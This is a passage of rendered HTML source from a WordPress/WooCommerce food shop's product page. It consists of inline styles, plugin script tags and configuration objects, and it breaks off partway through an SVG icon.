<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.8.6' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='widget-video-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d000af30ed","remove_from_wishlist_nonce":"4598a9cc3d","reload_wishlist_and_adding_elem_nonce":"544248ad5b","load_mobile_nonce":"332717b928","delete_item_nonce":"efb76801c9","save_title_nonce":"df5fc16d42","save_privacy_nonce":"902221f71b","load_fragments_nonce":"c77b76f704"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.gitsfood.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d000af30ed","remove_from_wishlist_nonce":"4598a9cc3d","reload_wishlist_and_adding_elem_nonce":"544248ad5b","load_mobile_nonce":"332717b928","delete_item_nonce":"efb76801c9","save_title_nonce":"df5fc16d42","save_privacy_nonce":"902221f71b","load_fragments_nonce":"c77b76f704"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.gitsfood.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/growl/growl.min.js?ver=1.3.5" id="growl-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="ovic-core-js-extra">
/* <![CDATA[ */
var ovic_core_params = {"ajax_url":"/wp-admin/admin-ajax.php","security":"f5a647b91b","ovic_ajax_url":"/?ovic-ajax=%%endpoint%%","cart_url":"https://www.gitsfood.com/?page_id=3707","cart_redirect_after_add":"no","ajax_single_add_to_cart":"1","is_preview":"","growl_notice":{"view_cart":"View cart","added_to_cart_text":"Product has been added to cart!","added_to_wishlist_text":"Product added!","removed_from_wishlist_text":"Product has been removed from wishlist!","wishlist_url":"https://www.gitsfood.com/wishlist/","browse_wishlist_text":"Browse wishlist","growl_notice_text":"Notice!","removed_cart_text":"Product Removed","growl_duration":3000}};
//# sourceURL=ovic-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/js/ovic-core.min.js?ver=2.6.0" id="ovic-core-js"></script>
<script type="text/javascript" id="wc_additional_variation_images_script-js-extra">
/* <![CDATA[ */
var wc_additional_variation_images_local = {"ajax_url":"/?wc-ajax=%%endpoint%%","ajaxImageSwapNonce":"4d0b17231e","gallery_images_class":".product .images .flex-control-nav, .product .images .thumbnails","main_images_class":".woocommerce-product-gallery","lightbox_images":".product .images a.zoom"};
//# sourceURL=wc_additional_variation_images_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce-additional-variation-images/assets/js/variation-images-frontend.min.js?ver=2.3.2" id="wc_additional_variation_images_script-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.gitsfood.com/wp-admin/admin-ajax.php","nonce":"c7afa7d8c3","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://www.gitsfood.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"web","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.17.0" id="yith_autocomplete-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.9.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.gitsfood.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gitsfood.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.gitsfood.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7112d13dc3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10187,"title":"OPEN%20%26%20EAT%20DESSERTS%20%40%20Rs%20796%20-%20Gits%20Food","excerpt":"","featuredImage":"https:\/\/www.gitsfood.com\/wp-content\/uploads\/2021\/04\/ready-to-eat-desserts_1-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.gitsfood.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/newsletter/main.js?ver=9.0.9" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gitsfood.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldg1iQsAAAAAMU2eL77EGZ21-Kq1qCvlbXCx8-e&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldg1iQsAAAAAMU2eL77EGZ21-Kq1qCvlbXCx8-e",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.2" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.2" id="woovr-frontend-js"></script>
<script type="text/javascript" id="megamenu-frontend-js-extra">
/* <![CDATA[ */
var ovic_ajax_megamenu = {"ajaxurl":"https://www.gitsfood.com/wp-admin/admin-ajax.php","security":"31416718b2","load_menu":"","delay":"","resize":"","load_megamenu":""};
//# sourceURL=megamenu-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/js/megamenu.min.js?ver=6.9" id="megamenu-frontend-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/scrollbar/scrollbar.min.js?ver=0.2.10" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/themes/biolife/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/lazyload/lazyload.min.js?ver=1.7.101" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/chosen/chosen.min.js?ver=1.8.7" id="chosen-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.js?ver=1.0.1" id="slick-js"></script>
<script type="text/javascript" id="biolife-js-extra">
/* <![CDATA[ */
var biolife_params = {"ajaxurl":"https://www.gitsfood.com/wp-admin/admin-ajax.php","security":"6618996fcd","biolife_ajax_url":"/?biolife-ajax=%%endpoint%%","ajax_comment":"","tab_warning":"\u003Cstrong\u003EWarning!\u003C/strong\u003E Can not Load Data."};
//# sourceURL=biolife-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/themes/biolife/assets/js/frontend.js?ver=2.0.4" id="biolife-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_236e954fbd89d658d4447f3fd9a95c37","fragment_name":"wc_fragments_236e954fbd89d658d4447f3fd9a95c37","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.gitsfood.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 